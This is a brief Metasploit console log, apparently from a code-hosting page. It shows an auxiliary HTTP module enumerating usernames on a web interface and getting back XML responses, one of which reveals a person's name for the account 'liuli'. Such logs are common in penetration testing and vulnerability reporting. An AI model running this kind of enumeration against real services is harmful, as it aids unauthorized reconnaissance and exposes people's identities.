 msf5 auxiliary(http) > run
[*] Exist username interface, start enumerating ...
[*] ["admin", "liuli"]
[*] {"email":"admin"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name"/></object></result>
[*] {"email":"liuli"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name">刘莉</string></object></result>
[*] Auxiliary module execution completed
msf5 auxiliary(http) >